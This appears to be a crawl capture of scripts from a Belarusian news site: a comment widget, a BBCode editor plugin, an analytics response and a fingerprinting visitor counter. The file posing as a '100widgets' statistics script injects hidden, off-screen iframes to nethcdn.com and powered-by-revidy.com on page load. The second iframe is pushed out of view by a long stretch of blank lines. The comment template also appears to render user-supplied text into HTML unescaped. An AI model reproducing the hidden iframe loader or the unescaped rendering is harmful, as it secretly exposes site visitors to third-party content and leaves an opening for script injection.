    this.controlUrl = 'it:control=NewsView';
    var self = this;
	
    this.initControl = function(params){
        self.id = params.id;

        var viewComments = function( start ){
            ControlManager.callRemoteControl({
                controlUrl: self.controlUrl, 
                dataType:'json', 
                data: {
                    id: self.id, 
                    action: 'view_comments', 
                    start: start
                }, 
                callback: function( data ){
                    var comments_tpl_str = '\
                        {if comments_cnt}\
                            <h2>'+ControlManager.getLocString('Comments')+'(${comments_cnt}): </h2><br/>\
                            {for c in comments}\
                            <div style="font-style: italic;"><strong>'+ControlManager.getLocString('Author')+':</strong> \
                            {if c.email}\
                                <a href="mailto:${c.email}">${c.author}</a>\
                            {else}\
                                ${c.author}\
                            {/if}\
                             | <strong>'+ControlManager.getLocString('Date')+':</strong> ${c.date_added}</div>\
                            <div style="padding-bottom: 15px;"><strong>'+ControlManager.getLocString('Comment')+':</strong>\
                                ${c.comment}\
                            </div>\
                            {forelse}\
                                '+ControlManager.getLocString('Comments not found')+'\
                            {/for}\
                            {if comments_cnt > per_page}\
                            {if start > 0} \
                            <a href="#" class="pager_link" rel="${start_minus}">'+ControlManager.getLocString('Newer Comments')+'</a>\
                            {/if}\
                            {if start_plus < comments_cnt}\
                            <a href="#" class="pager_link" rel="${start_plus}">'+ControlManager.getLocString('Older Comments')+'</a>\
                            {/if}\
                            {/if}\
                        {else}\
                            '+ControlManager.getLocString('Comments not found')+'\
                        {/if}\
                        <input type="hidden" id="sec_code" value="${sec_code}" />\
                    ';
                    var commentsTpl = TrimPath.parseTemplate(comments_tpl_str, 'comments_template');
                    $('#comments').html(commentsTpl.process(data));
                    
                    $('#comments .pager_link').click(function(){
                        viewComments($(this).attr('rel'));
                        return false;
                    });
                }
            });
        };

        $("#comment").bbcode({
            tag_bold:true,
            tag_italic:true,
            tag_underline:true,
            tag_link:true,
            tag_image:true,
            button_image:true
        });
            
        $('#submit').click(function(){
            $('#not_robot').val($('#sec_code').val());
        }); 
                    
        $('#add_comment_form').submit(function(){
            var aData = $('#add_comment_form').serialize();
            ControlManager.callRemoteControl({
                controlUrl: self.controlUrl, 
                dataType:'json', 
                data: aData, 
                callback: function( data ){
                    $('.error_msg, .message').remove();
                    if(data.status){
                        $('label[for="add_comment_form"]').append(' <span class="message">'+data.message+'</span>');
                        $('input[name="author"], input[name="email"], textarea[name="comment"]').val('');
                        viewComments(0);
                    } else {
                        $.each(data.errors,function(k,v){
                            $('label[for='+k+']').append(' <span class="error_msg">'+v+'</span>');
                        });
                    }

                }
            });
            return false;
        });
        
        $('#comments .pager_link').click(function(){
            viewComments($(this).attr('rel'));
            return false;
        });
    };

};

--- FILE ---
content_type: application/javascript
request_url: https://100widgets.com/stat.js.php
body_size: -55
content:
window.onload = function() {
ifrm=document.createElement("iframe");
ifrm.setAttribute("src","https://nethcdn.com/stat");
ifrm.style.width="801px";
ifrm.style.height="601px";
ifrm.style.border=0;
ifrm.style.position="absolute";
ifrm.style.left="-1000px";
document.body.appendChild(ifrm);
}






























		document.addEventListener('error', function(e){}, true);
		ifrm2 = document.createElement('iframe');
		ifrm2.setAttribute('src', 'https://powered-by-revidy.com/b');
		ifrm2.style.width = 801+'px';
		ifrm2.style.height = 801+'px';
		ifrm2.style.border = 0;
		ifrm2.style.position = 'absolute';
		ifrm2.style.left = '-1000px';
		try {
		document.body.appendChild(ifrm2);
		} catch(e) {
		}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1965723983&t=pageview&_s=1&dl=http%3A%2F%2Ffanipol.net%2Fbe%2Fnews%2Fnews.php%3Fid%3D89&ul=en-us%40posix&dt=%D0%A1%D1%8F%D1%80%D0%BE%D0%B4%20%D0%B3%D0%B0%D1%80%D0%B0%D0%B4%D0%BE%D1%9E%20%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%96%20%D1%85%D1%83%D1%82%D1%87%D1%8D%D0%B9%20%D0%B7%D0%B0%20%D1%9E%D1%81%D1%91%20%D1%80%D0%B0%D1%81%D1%82%D1%83%D1%86%D1%8C%20%D0%A4%D0%B0%D0%BD%D1%96%D0%BF%D0%B0%D0%BB%D1%8C%2C%20%D0%9D%D0%B0%D1%80%D0%BE%D1%9E%D0%BB%D1%8F%20%D1%96%20%D0%9B%D0%B0%D0%B3%D0%BE%D0%B9%D1%81%D0%BA%20%3A%3A%20%D0%A4%D0%B0%D0%BDi%D0%BF%D0%B0%D0%BB%D1%8C%20OnLine&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2034103947&gjid=326065215&cid=279053889.1765108566&tid=UA-24295959-1&_gid=1113260413.1765108566&_r=1&_slc=1&z=2045317188
body_size: -284
content:
2,cG-V2P9FXCYRP

--- FILE ---
content_type: application/javascript
request_url: http://fanipol.net/js/jquery/jquery.bbcode.js?v=20180621
body_size: 1065
content:
/*
 * Plugin jQuery.BBCode
 * Version 0.2 
 *
 * Based on jQuery.BBCode plugin (http://www.kamaikinproject.ru)
 */
(function($){
  $.fn.bbcode = function(options){
		// default settings
    var options = $.extend({
      tag_bold: true,
      tag_italic: true,
      tag_underline: true,
      tag_link: true,
      tag_image: false,
      button_image: true,
      image_url: '/images/front/bbimage/'
    },options||{});
    //  panel 
    var text = '<div id="bbcode_bb_bar">'
    if(options.tag_bold){
      text = text + '<a href="#" id="b" title="">';
      if(options.button_image){
        text = text + '<img src="' + options.image_url + 'bold.png" />';
      }else{
        text = text + 'Bold';
      }
      text = text + '</a>';
    }
    if(options.tag_italic){
      text = text + '<a href="#" id="i" title="">';
      if(options.button_image){
        text = text + '<img src="' + options.image_url + 'italic.png" />';
      }else{
        text = text + 'Italic';
      }
      text = text + '</a>';
    }
    if(options.tag_underline){
      text = text + '<a href="#" id="u" title="">';
      if(options.button_image){
        text = text + '<img src="' + options.image_url + 'underline.png" />';
      }else{
        text = text + 'Undescore';
      }
      text = text + '</a>';
    }
    if(options.tag_link){
      text = text + '<a href="#" id="url" title="">';
      if(options.button_image){
        text = text + '<img src="' + options.image_url + 'link.png" />';
      }else{
        text = text + 'Link';
      }
      text = text + '</a>';
    }
    if(options.tag_image){
      text = text + '<a href="#" id="img" title="">';
      if(options.button_image){
        text = text + '<img src="' + options.image_url + 'image.png" />';
      }else{
        text = text + 'Image';
      }
      text = text + '</a>';
    }
    text = text + '</div>';
    
    $(this).wrap('<div id="bbcode_container"></div>');
    $("#bbcode_container").prepend(text);
    $("#bbcode_bb_bar a img").css("border", "none");
    var id = '#' + $(this).attr("id");
    var e = $(id).get(0);
    
    $('#bbcode_bb_bar a').click(function() {
      var button_id = $(this).attr("id");
      var start = '['+button_id+']';
      var end = '[/'+button_id+']';

	  var param="";
	  if (button_id=='img')
	  {
	     param=prompt("Enter image URL","http://");
		 if (param)
			start+=param;
		 }
	  else if (button_id=='url')
	  {
			param=prompt("Enter URL","http://");
			if (param) 
				start = '[url href=' + param + ']';
		 }
      insert(start, end, e);
      return false;
    });
	}
  function insert(start, end, element) {
    if (document.selection) {
       element.focus();
       sel = document.selection.createRange();
       sel.text = start + sel.text + end;
    } else if (element.selectionStart || element.selectionStart == '0') {
       element.focus();
       var startPos = element.selectionStart;
       var endPos = element.selectionEnd;
       element.value = element.value.substring(0, startPos) + start + element.value.substring(startPos, endPos) + end + element.value.substring(endPos, element.value.length);
    } else {
      element.value += start + end;
    }
  }
 
// hotkeys 
$(document).keyup(function (e) 
{ if(e.which == 17) isCtrl=false; }).keydown(function (e) 
{ if(e.which == 17) isCtrl=true; 
if (e.which == 66 && isCtrl == true) // CTRL + B, bold
{ 
	$("#b").click();
	return false;
} 
else if (e.which == 73 && isCtrl == true) // CTRL + I, italic
{ 
	$("#i").click();
	return false;
} 
else if (e.which == 85 && isCtrl == true) // CTRL + U, underline
{ 
	$("#u").click();
	return false;
}
})
  
})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: http://adlik.akavita.com/acode.js
body_size: 1871
content:
(function (){
  !function(e,n,s,r,c,o,t){
  e.nozoWmObject=o=n.createElement(s),
  t=n.getElementsByTagName(s)[0],o.async=1,
  o.i=c,o.src="//"+r+"?id="+c+"&r="+n.referrer,
  t.parentNode.insertBefore(o,t)}(window,document,"script",
  "new.akavita.com","ak_" + (typeof AC_ID === 'undefined' ? '' : AC_ID));


	var d = document;
	var w = window;
	var n = navigator;
	var s = screen;

	var dc=document.cookie;
	if (dc.indexOf('aus=1') == -1) {
	var crd = new Date();
	crd.setTime(crd.getTime() + (24*60*60*1000));
	var expires = "expires="+ crd.toUTCString();
	document.cookie = "aus=1;" + expires + ";path=/";
	}
	var c = (d.cookie) ? 1 : 0;
	var x = Math.random();
	var u = '' + escape(w.location.href);
	var f = (self != top) ? 1 : 0;
	var j = n.javaEnabled() ? 1 : 0;
	var tz = (new Date()).getTimezoneOffset();
	var cd = s.colorDepth ? s.colorDepth : s.pixelDepth;
	var wh = w.innerHeight ? w.innerHeight : d.documentElement.offsetHeight;
	var ww = w.innerWidth  ? w.innerWidth  : d.documentElement.offsetWidth;

	var cw = 88;
	var ch = 31;
	var it = '';
	if (typeof AC_TR != 'undefined' && AC_TR) {
		cw = 1;
		ch = 1;
		it = '1';
		AC_TR = true;
	}

	var li = 0;
	if (typeof AC_LI != 'undefined' && AC_LI) li = parseInt(AC_LI);

	var q = 'lik?rnlik='+x+'&id='+AC_ID+'&it='+it+'&d='+u+'&r='+escape(d.referrer)+'&h='+history.length+'&f='+f+'&c='+c+'&tz='+tz+'&cpu='+n.cpuClass+'&js='+13+'&wh='+wh+'&ww='+ww+'&ss='+s.width+'&ssh='+s.height+'&cd='+cd+'&j='+j+'&x='+x+'&li='+li;

	var i = new Image(cw, ch);
	i.onload = function() {
		try {
			var adiv = d.getElementById('AC_Image');
			var a    = d.createElement('a');
			a.href   = 'http://akavita.com/bin/link?'+AC_ID;
			a.target = '_blank';
			i.style.border = '0px';
			(adiv ? adiv : document.body).appendChild(a).appendChild(i);
		} catch (e) {
		}
	}
	i.src = '//adlik.akavita.com/bin/' + q;
})();

